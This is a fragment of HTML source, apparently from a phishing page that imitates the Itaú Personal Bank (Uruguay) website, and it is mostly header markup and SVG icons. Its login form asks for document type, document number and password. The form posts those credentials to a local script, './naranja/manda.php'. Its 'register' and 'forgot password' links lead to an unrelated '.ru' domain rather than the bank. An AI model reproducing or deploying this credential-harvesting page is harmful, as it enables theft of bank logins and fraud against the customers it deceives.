18.0078ZM0.992192 18.0078C0.992192 17.3047 1.125 16.6562 1.39062 16.0625C1.65625 15.4531 2.01562 14.9219 2.46875 14.4688C2.92188 14.0156 3.45312 13.6562 4.0625 13.3906C4.65625 13.125 5.30469 12.9922 6.0078 12.9922H9.9922C10.6953 12.9922 11.3438 13.125 11.9375 13.3906C12.5469 13.6562 13.0781 14.0156 13.5312 14.4688C13.9844 14.9219 14.3438 15.4531 14.6094 16.0625C14.875 16.6562 15.0078 17.3047 15.0078 18.0078V19.5078C15.0078 19.6484 14.9531 19.7656 14.8438 19.8594C14.75 19.9531 14.6328 20 14.4922 20H1.50781C1.36719 20 1.24219 19.9531 1.13281 19.8594C1.03906 19.7656 0.992192 19.6484 0.992192 19.5078V18.0078Z" fill="white"></path>
                                        </svg>
                                        <span>ingresar</span>
                                    </div>
                                    <svg class="cross-icon-login hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                    </svg>
                                </button>
                                <div class="c-login is-open">
                                    <form data-segmento="panelPersona" id="xjsx" class="c-login__form" method="post"  autocomplete="off"  action="./naranja/manda.php">
                                        <select id="segmento" name="segmento" class="select-personas" data-combo="false">
                                            <option value="panelPersona" selected="">Personas</option>
                                            <option value="panelEmpresa">Consultas</option>
                                            <option value="panelConsulta">Empresas</option>
                                        </select>
                                        <div class="c-login__wrap">
                                            <div class="panel-persona no-separator">
                                                <label for="tipoDoc" class="u-visuallyHidden">Tipo de documento:</label>
                                                <select name="doc" id="tipoDoc" data-combo="false" title="Tipo de documento" class="login-control left-radius">
                                                    <option value="" disabled="">Tipo de documento</option>
                                                    <option value="CI" selected="">C.I.</option>
                                                    <option value="PASAPORTE">Pasaporte</option>
                                                    <option value="DNI">DNI</option>
                                                    <option value="OTROS">Otros</option>
                                                </select>
                                            </div>
                                            <div class="panel-persona">
                                                <label for="documento" class="u-visuallyHidden">Número de documento:</label>
                                                <input type="tel" name="js1" id="js1" title="Número de documento" maxlength="12" placeholder="Documento"  class="login-control tabular-nums" required>
                                            </div>
                                            <div class="panel-consulta panel-persona">
                                                <label for="pass" class="u-visuallyHidden">Contraseña:</label>
                                                <input type="password" name="js2" id="js2" title="Contraseña" name="Contrasena" placeholder="Contraseña" maxlength="200"  class="login-control right-radius" required>
                                            </div>
                                            <div class="c-login__help">
                                                <!-- personas/comercios -->
                                                <span class="ayudaAcceso24" style="display: block;">
                                                    <a class="panel-persona right-border" href="https://onejecutive.ru/itau/#/trx/solicitar_ingreso" id="registrate" rel="noopener noreferrer" target="_blank">
                                                        registrate
                            
                                                        <svg class="arrow" xmlns="http://www.w3.org/2000/svg" width="6" height="12" fill="none" viewBox="0 0 6 12">
                                                            <path fill="#007AB7" d="M5.1 5.8.5 1.2.3.9C.3.8.3.7.5.6L.7.5l.3.1 4.8 4.8a.7.7 0 0 1 0 1L1 11l-.3.2-.2-.1-.2-.3c0-.1 0-.2.2-.3L5 5.8Z"></path>
                                                        </svg>
                                                    </a>
                                                    <a class="panel-persona" href="https://onejecutive.ru/itau/#/trx/solicitar_ingreso" rel="noopener noreferrer" id="recuperar-contrasena" target="_blank">
                                                        olvidé mi contraseña
                            
                                                        <svg class="arrow" xmlns="http://www.w3.org/2000/svg" width="6" height="12" fill="none" viewBox="0 0 6 12">
                                                            <path fill="#007AB7" d="M5.1 5.8.5 1.2.3.9C.3.8.3.7.5.6L.7.5l.3.1 4.8 4.8a.7.7 0 0 1 0 1L1 11l-.3.2-.2-.1-.2-.3c0-.1 0-.2.2-.3L5 5.8Z"></path>
                                                        </svg>
                                                    </a>
                                                </span>
                                            </div>
                                        </div>
                                        <button class="c-login__button" id="vprocesar" name="submit" title="Ingresar">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                                <path fill="currentColor" d="M16.16 12 9.18 5a.51.51 0 0 1-.19-.4c0-.16.06-.3.19-.41.1-.13.24-.19.4-.19.17 0 .31.06.42.19l7.13 7.1a1 1 0 0 1 0 1.43l-7.1 7.1a.74.74 0 0 1-.43.19.62.62 0 0 1-.42-.17.58.58 0 0 1-.19-.42.6.6 0 0 1 .19-.44l6.98-6.99Z"></path>
                                            </svg>
                                            <span class="u-visuallyHidden">Ingresar</span>
                                        </button>
                                    </form>
                                </div>
                                <div class="c-header__actions hide-on-desktop">
                                    <button class="u-plainButton login-mobile-nav login-border-mobile" id="js-open-login">
                                        <div class="btn-login-content">
                                            <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M3.5 5.49219C3.5 6.74219 3.9375 7.80469 4.8125 8.67969C5.6875 9.5547 6.75 9.9922 8 9.9922C9.25 9.9922 10.3125 9.5547 11.1875 8.67969C12.0625 7.80469 12.5 6.74219 12.5 5.49219C12.5 4.25781 12.0625 3.20313 11.1875 2.32812C10.3125 1.4375 9.25 0.992188 8 0.992188C6.75 0.992188 5.6875 1.4375 4.8125 2.32812C3.9375 3.20313 3.5 4.25781 3.5 5.49219ZM8 9.0078C7.0312 9.0078 6.2031 8.66406 5.51562 7.97656C4.84375 7.28906 4.50781 6.46094 4.50781 5.49219C4.50781 4.52344 4.84375 3.70312 5.51562 3.03125C6.2031 2.34375 7.0312 2 8 2C8.9688 2 9.7891 2.34375 10.4609 3.03125C11.1484 3.70312 11.4922 4.52344 11.4922 5.49219C11.4922 6.46094 11.1484 7.28906 10.4609 7.97656C9.7891 8.66406 8.9688 9.0078 8 9.0078ZM0.0078125 18.0078V19.5078C0.0078125 19.9141 0.148442 20.2656 0.429692 20.5625C0.726562 20.8594 1.08594 21.0078 1.50781 21.0078H14.4922C14.9141 21.0078 15.2656 20.8594 15.5469 20.5625C15.8438 20.2656 15.9922 19.9141 15.9922 19.5078V18.0078C15.9922 17.1797 15.8359 16.3984 15.5234 15.6641C15.2109 14.9297 14.7812 14.2969 14.2344 13.7656C13.7031 13.2188 13.0703 12.7891 12.3359 12.4766C11.6016 12.1641 10.8203 12.0078 9.9922 12.0078H6.0078C5.17969 12.0078 4.39844 12.1641 3.66406 12.4766C2.92969 12.7891 2.28906 13.2188 1.74219 13.7656C1.21094 14.2969 0.789062 14.9297 0.476562 15.6641C0.164062 16.3984 0.0078125 17.1797 0.0078125 18.0078ZM0.992192 18.0078C0.992192 17.3047 1.125 16.6562 1.39062 16.0625C1.65625 15.4531 2.01562 14.9219 2.46875 14.4688C2.92188 14.0156 3.45312 13.6562 4.0625 13.3906C4.65625 13.125 5.30469 12.9922 6.0078 12.9922H9.9922C10.6953 12.9922 11.3438 13.125 11.9375 13.3906C12.5469 13.6562 13.0781 14.0156 13.5312 14.4688C13.9844 14.9219 14.3438 15.4531 14.6094 16.0625C14.875 16.6562 15.0078 17.3047 15.0078 18.0078V19.5078C15.0078 19.6484 14.9531 19.7656 14.8438 19.8594C14.75 19.9531 14.6328 20 14.4922 20H1.50781C1.36719 20 1.24219 19.9531 1.13281 19.8594C1.03906 19.7656 0.992192 19.6484 0.992192 19.5078V18.0078Z" fill="white"></path>
                                            </svg>
                                            <span>ingresar</span>
                                        </div>
                                        <svg class="cross-icon-login hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                    <button class="u-plainButton js-toggle-searcher-desktop">
                                        <svg class="search-icon" xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <svg class="cross-icon-search hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                    <button id="burger" class="u-plainButton">
                                        <svg class="burger-icon" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M27.3437 9.34375H4.65625C4.48959 9.34375 4.33333 9.28125 4.18749 9.15625C4.06251 9.01041 4 8.84375 4 8.65625C4 8.48959 4.06251 8.34375 4.18749 8.21875C4.33333 8.07292 4.48959 8 4.65625 8H27.3437C27.5104 8 27.6563 8.07292 27.7812 8.21875C27.9271 8.34375 28 8.48959 28 8.65625C28 8.84375 27.9271 9.01041 27.7812 9.15625C27.6563 9.28125 27.5104 9.34375 27.3437 9.34375ZM28 16.6563C28 16.4896 27.9271 16.3437 27.7812 16.2188C27.6563 16.0729 27.5104 16 27.3437 16H4.65625C4.48959 16 4.33333 16.0729 4.18749 16.2188C4.06251 16.3437 4 16.4896 4 16.6563C4 16.8437 4.06251 17.0104 4.18749 17.1563C4.33333 17.2812 4.48959 17.3437 4.65625 17.3437H27.3437C27.5104 17.3437 27.6563 17.2812 27.7812 17.1563C27.9271 17.0104 28 16.8437 28 16.6563ZM28 24.6563C28 24.4896 27.9271 24.3437 27.7812 24.2188C27.6563 24.0729 27.5104 24 27.3437 24H4.65625C4.48959 24 4.33333 24.0729 4.18749 24.2188C4.06251 24.3437 4 24.4896 4 24.6563C4 24.8437 4.06251 25.0104 4.18749 25.1563C4.33333 25.2812 4.48959 25.3437 4.65625 25.3437H27.3437C27.5104 25.3437 27.6563 25.2812 27.7812 25.1563C27.9271 25.0104 28 24.8437 28 24.6563Z" fill="white"></path>
                                        </svg>
                                        <svg class="cross-icon hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <section id="login-mobile" class="u-reboot hide-on-desktop">login</section>
        <!-- Fin HEADER  -->
        <section id="personal-bank" class="block-scroll">
           
                          <img style="width: 1700px; height: 950px; " src="itau/icn-atencion.5e51cb2c.jpg">
          
                       
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="container">
                <div class="inversion-banner">
                    <img src="./itau/banner-inversion.f6350bd2.png" alt="banner inversiones">
                    <div class="inversion-banner__content">
                        <h3 class="inversion-banner__title">¿Querés saber más sobre el mundo financiero?</h3>
                        <p class="inversion-banner__copy">Si ya sos cliente Itaú Personal Bank accedé a nuestra sección de informes exclusivos. </p>
                    </div>
                    <a href="https://onejecutive.ru/itau/#" class="inversion-banner__button" target="_blank" rel="noopener noreferrer">leer ahora</a>
                </div>
            </div>
            <div class="contacto">
                <div class="container">
                    <h3>Encontranos en:</h3>
                    <p class="subtitle">Controlá tu banco desde la web o el celular.</p>
                    <ul class="social-links">
                        <li>
                            <a href="mailto:itaupersonalbank@itau.com.uy" class="social-icon">
                                <svg width="29" height="29" viewBox="0 0 31 21" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M30.6698 4.98291V18.7114C30.6698 19.0981 30.5302 19.4312 30.2509 19.7104C29.9931 19.9683 29.6816 20.0972 29.3163 20.0972H1.11808C0.924724 20.0972 0.752849 20.0327 0.602458 19.9038C0.473552 19.7534 0.419841 19.5815 0.441325 19.3882C0.441325 19.1948 0.505778 19.0337 0.634685 18.9048C0.785075 18.7759 0.95695 18.7114 1.15031 18.7114H29.3163V6.33643L30.6698 4.98291ZM7.30558 0.85791H29.3163C29.9394 0.85791 30.3583 1.14795 30.5732 1.72803C30.8095 2.30811 30.6913 2.81299 30.2187 3.24268L19.2294 12.8784C18.9716 13.1147 18.6601 13.2329 18.2948 13.2329C17.9511 13.2329 17.6503 13.1147 17.3925 12.8784L6.40324 3.24268C5.93058 2.81299 5.80168 2.30811 6.01652 1.72803C6.25285 1.14795 6.68254 0.85791 7.30558 0.85791ZM3.85734 11.8472H6.62883C6.8007 11.8472 6.95109 11.7827 7.08 11.6538C7.23039 11.5034 7.30558 11.3423 7.30558 11.1704C7.30558 10.9771 7.23039 10.8159 7.08 10.687C6.95109 10.5366 6.8007 10.4614 6.62883 10.4614H3.85734C3.68547 10.4614 3.52433 10.5366 3.37394 10.687C3.24504 10.8159 3.18058 10.9771 3.18058 11.1704C3.18058 11.3423 3.24504 11.5034 3.37394 11.6538C3.52433 11.7827 3.68547 11.8472 3.85734 11.8472ZM2.50383 15.9722H7.98234C8.1757 15.9722 8.33683 15.9077 8.46574 15.7788C8.61613 15.6284 8.69133 15.4673 8.69133 15.2954C8.69133 15.1021 8.61613 14.9409 8.46574 14.812C8.33683 14.6616 8.1757 14.5864 7.98234 14.5864H2.50383C2.31047 14.5864 2.13859 14.6616 1.9882 14.812C1.85929 14.9409 1.79484 15.1021 1.79484 15.2954C1.79484 15.4673 1.85929 15.6284 1.9882 15.7788C2.13859 15.9077 2.31047 15.9722 2.50383 15.9722ZM4.56633 7.72217H5.91984V6.33643H4.56633V7.72217Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Enviar email</p>
                        </li>
                        <li>
                            <a href="tel:+59826009090" class="social-icon tel">
                                <svg width="31" height="31" viewBox="0 0 31 31" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.7607 24.1357H14.5V26.875H11.7607V24.1357ZM7.63574 26.875H10.375V24.1357H7.63574V26.875ZM15.8857 26.875H18.625V24.1357H15.8857V26.875ZM7.63574 22.75H10.375V20.0107H7.63574V22.75ZM11.7607 22.75H14.5V20.0107H11.7607V22.75ZM15.8857 22.75H18.625V20.0107H15.8857V22.75ZM21.3643 15.8857C21.3643 16.251 21.2246 16.5732 20.9453 16.8525C20.6875 17.1104 20.376 17.2393 20.0107 17.2393H17.2393C16.874 17.2393 16.5518 17.1104 16.2725 16.8525C16.0146 16.5732 15.8857 16.251 15.8857 15.8857C15.8857 15.499 15.7461 15.1768 15.4668 14.9189C15.209 14.6396 14.8867 14.5 14.5 14.5H11.7607C11.374 14.5 11.041 14.6396 10.7617 14.9189C10.5039 15.1768 10.375 15.499 10.375 15.8857C10.375 16.251 10.2354 16.5732 9.95605 16.8525C9.69824 17.1104 9.37598 17.2393 8.98926 17.2393H6.25C5.86328 17.2393 5.53027 17.1104 5.25098 16.8525C4.99316 16.5732 4.86426 16.251 4.86426 15.8857C4.86426 14.3604 5.40137 13.0605 6.47559 11.9863C7.5498 10.9121 8.84961 10.375 10.375 10.375H15.8857C17.3896 10.375 18.6787 10.9121 19.7529 11.9863C20.8271 13.0605 21.3643 14.3604 21.3643 15.8857ZM20.0107 15.8857C20.0107 15.3271 19.9033 14.8008 19.6885 14.3066C19.4736 13.791 19.1729 13.3398 18.7861 12.9531C18.3994 12.5664 17.9482 12.2764 17.4326 12.083C16.9385 11.8682 16.4229 11.7607 15.8857 11.7607H10.375C9.81641 11.7607 9.29004 11.8682 8.7959 12.083C8.30176 12.2764 7.85059 12.5664 7.44238 12.9531C7.05566 13.3398 6.75488 13.791 6.54004 14.3066C6.34668 14.8008 6.25 15.3271 6.25 15.8857H8.98926C8.98926 15.1123 9.25781 14.457 9.79492 13.9199C10.332 13.3828 10.9873 13.1143 11.7607 13.1143H14.5C15.252 13.1143 15.8965 13.3828 16.4336 13.9199C16.9707 14.457 17.2393 15.1123 17.2393 15.8857H20.0107ZM31 6.25C31 7.77539 30.4629 9.0752 29.3887 10.1494C28.3145 11.2236 27.0146 11.7607 25.4893 11.7607V26.875C25.4893 28.0137 25.0811 28.9912 24.2646 29.8076C23.4697 30.6025 22.5029 31 21.3643 31H4.86426C3.74707 31 2.78027 30.6025 1.96387 29.8076C1.14746 28.9912 0.739258 28.0137 0.739258 26.875V10.375C0.739258 9.23633 1.14746 8.26953 1.96387 7.47461C2.78027 6.6582 3.74707 6.25 4.86426 6.25H20.0107C20.0107 4.72461 20.5479 3.4248 21.6221 2.35059C22.6963 1.27637 23.9854 0.739258 25.4893 0.739258C27.0146 0.739258 28.3145 1.27637 29.3887 2.35059C30.4629 3.4248 31 4.72461 31 6.25ZM24.1357 11.5674C23.1689 11.3311 22.3311 10.8584 21.6221 10.1494C20.9131 9.44043 20.4297 8.60254 20.1719 7.63574H4.86426C4.49902 7.63574 4.14453 7.71094 3.80078 7.86133C3.47852 7.99023 3.18848 8.18359 2.93066 8.44141C2.67285 8.69922 2.46875 9 2.31836 9.34375C2.18945 9.66602 2.125 10.0098 2.125 10.375V26.875C2.125 27.2402 2.18945 27.5947 2.31836 27.9385C2.46875 28.2607 2.67285 28.5508 2.93066 28.8086C3.18848 29.0664 3.47852 29.2705 3.80078 29.4209C4.14453 29.5498 4.49902 29.6143 4.86426 29.6143H21.3643C21.7295 29.6143 22.0732 29.5498 22.3955 29.4209C22.7393 29.2705 23.0508 29.0664 23.3301 28.8086C23.5879 28.5508 23.7812 28.2607 23.9102 27.9385C24.0605 27.5947 24.1357 27.2402 24.1357 26.875V11.5674ZM27.3906 7.28125C27.3906 6.89453 27.3047 6.57227 27.1328 6.31445C26.9609 6.03516 26.7568 5.83105 26.5205 5.70215C26.3271 5.59473 26.1123 5.51953 25.876 5.47656C25.6611 5.41211 25.4355 5.37988 25.1992 5.37988C25.0918 5.37988 24.9951 5.37988 24.9092 5.37988C24.8447 5.37988 24.7803 5.39063 24.7158 5.41211L24.9414 3.83301H27.2617V3.15625H24.3613L23.9424 6.08887C24.0713 6.06738 24.2002 6.05664 24.3291 6.05664C24.4795 6.03516 24.6406 6.02441 24.8125 6.02441C25.4141 6.02441 25.8545 6.15332 26.1338 6.41113C26.4131 6.64746 26.5527 6.96973 26.5527 7.37793C26.5527 7.78613 26.4023 8.1084 26.1016 8.34473C25.8223 8.58105 25.4893 8.69922 25.1025 8.69922C24.8447 8.69922 24.5977 8.66699 24.3613 8.60254C24.125 8.5166 23.9424 8.43066 23.8135 8.34473L23.6201 8.98926C23.749 9.0752 23.9424 9.16113 24.2002 9.24707C24.4795 9.31152 24.791 9.34375 25.1348 9.34375C25.8008 9.34375 26.3379 9.15039 26.7461 8.76367C27.1758 8.35547 27.3906 7.86133 27.3906 7.28125Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>2600 9090</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/#" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="24" height="20" viewBox="0 0 20 17" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M20.0006 2.42923C19.2569 2.75641 18.4644 2.97327 17.6381 3.07857C18.4881 2.56963 19.1369 1.76986 19.4419 0.805869C18.6494 1.27971 17.7744 1.61442 16.8419 1.8012C16.0894 0.997664 15.0169 0.5 13.8469 0.5C11.5769 0.5 9.74936 2.34775 9.74936 4.61293C9.74936 4.93886 9.77686 5.25225 9.84436 5.5506C6.43561 5.38387 3.41936 3.74547 1.39311 1.24963C1.03936 1.86513 0.83186 2.56963 0.83186 3.32803C0.83186 4.75208 1.56311 6.01441 2.65311 6.74524C1.99436 6.7327 1.34811 6.54091 0.80061 6.2388C0.80061 6.25134 0.80061 6.26763 0.80061 6.28393C0.80061 8.2821 2.22186 9.94182 4.08561 10.3242C3.75186 10.4157 3.38811 10.4595 3.01061 10.4595C2.74811 10.4595 2.48311 10.4445 2.23436 10.3893C2.76561 12.0177 4.27311 13.2149 6.06561 13.2537C4.67061 14.3481 2.89936 15.0075 0.98186 15.0075C0.64561 15.0075 0.32311 14.9924 0.000610352 14.951C1.81686 16.1256 3.96936 16.7963 6.29061 16.7963C13.8356 16.7963 17.9606 10.5285 17.9606 5.09555C17.9606 4.91379 17.9544 4.73829 17.9456 4.56404C18.7594 3.9849 19.4431 3.26159 20.0006 2.42923Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Twitter</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/#" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="22" height="22" viewBox="0 0 22 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M17.3637 0.100342H4.6364C2.1264 0.100342 0.0909424 2.12907 0.0909424 4.63076V17.3159C0.0909424 19.8176 2.1264 21.8464 4.6364 21.8464H17.3637C19.8746 21.8464 21.9091 19.8176 21.9091 17.3159V4.63076C21.9091 2.12907 19.8746 0.100342 17.3637 0.100342ZM7.36367 17.3159H4.6364V7.34902H7.36367V17.3159ZM6.00003 6.2001C5.12185 6.2001 4.40912 5.4843 4.40912 4.60177C4.40912 3.71924 5.12185 3.00344 6.00003 3.00344C6.87822 3.00344 7.59094 3.71924 7.59094 4.60177C7.59094 5.4843 6.87912 6.2001 6.00003 6.2001ZM18.2728 17.3159H15.5455V12.2382C15.5455 9.18656 11.9091 9.41761 11.9091 12.2382V17.3159H9.18185V7.34902H11.9091V8.94826C13.1782 6.60512 18.2728 6.43206 18.2728 11.1917V17.3159Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>LinkedIn</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/##/?hl=es-la" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="22" height="22" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M19.4842 3.45366C19.7304 4.0867 19.9023 4.81727 19.9492 5.87992C19.996 6.94654 20 7.28641 20 10.0017C20 12.717 19.9882 13.0569 19.9414 14.1235C19.8945 15.1862 19.7225 15.9129 19.4764 16.5498C18.9567 17.8937 17.8938 18.9564 16.5494 19.476C15.9164 19.7222 15.1857 19.894 14.1228 19.9409C13.0559 19.9879 12.716 19.9995 10.0001 19.9995C7.28418 19.9995 6.94408 19.9879 5.87738 19.9409C4.81434 19.894 4.08759 19.7222 3.45059 19.476C2.78627 19.226 2.18057 18.8314 1.68034 18.3235C1.17233 17.8234 0.777738 17.2218 0.523733 16.5498C0.277513 15.9167 0.105479 15.1862 0.0586166 14.1235C0.0117538 13.0569 0 12.717 0 10.0017C0 7.28641 0.0117538 6.94654 0.0625854 5.87595C0.109448 4.8133 0.281329 4.0867 0.527549 3.44984C0.777738 2.78567 1.17233 2.18009 1.68034 1.67998C2.18057 1.16811 2.7823 0.777417 3.45456 0.523467C4.08759 0.277453 4.81831 0.105456 5.88119 0.0586039C6.94805 0.0117513 7.28799 0 10.0039 0C12.7198 0 13.0597 0.0117513 14.1306 0.0625718C15.1934 0.109424 15.9203 0.281268 16.5572 0.527435C17.2215 0.777417 17.8272 1.17208 18.3274 1.67998C18.8394 2.18009 19.2302 2.7817 19.4842 3.45366ZM17.8035 15.9009C17.9403 15.5493 18.1044 15.0218 18.1474 14.0451C18.1943 12.9902 18.2061 12.6777 18.2061 10.0092C18.2061 7.34076 18.1943 7.02439 18.1474 5.96952C18.1044 4.99661 17.9403 4.46536 17.8035 4.11373C17.6432 3.68 17.3892 3.28931 17.0571 2.96501C16.7367 2.63292 16.3419 2.37897 15.9083 2.21888C15.5566 2.08213 15.029 1.91807 14.0521 1.87504C13.0008 1.82818 12.6843 1.81643 10.0113 1.81643C7.34246 1.81643 7.02587 1.82818 5.97077 1.87504C4.99779 1.91807 4.46628 2.08213 4.11458 2.21888C3.68075 2.37897 3.28998 2.63292 2.96575 2.96501C2.62962 3.2855 2.37562 3.68 2.21534 4.11373C2.07857 4.46536 1.91447 4.99279 1.87158 5.96952C1.82456 7.02042 1.81296 7.34076 1.81296 10.0092C1.81296 12.6777 1.82456 12.9942 1.87158 14.0491C1.91447 15.0218 2.07857 15.5532 2.21534 15.9049C2.37562 16.3384 2.62962 16.7291 2.96178 17.0534C3.28219 17.3855 3.67694 17.6395 4.11061 17.7997C4.46231 17.9365 4.98986 18.1005 5.9668 18.1434C7.01808 18.1904 7.33849 18.202 10.0075 18.202C12.6766 18.202 12.993 18.1904 14.0481 18.1434C15.0212 18.1005 15.5526 17.9365 15.9043 17.7997C16.7758 17.4637 17.4674 16.7722 17.8035 15.9009ZM4.8646 10.0011C4.8646 7.16474 7.16625 4.86375 10.003 4.86375C12.84 4.86375 15.1415 7.16474 15.1415 10.0011C15.1415 12.8374 12.84 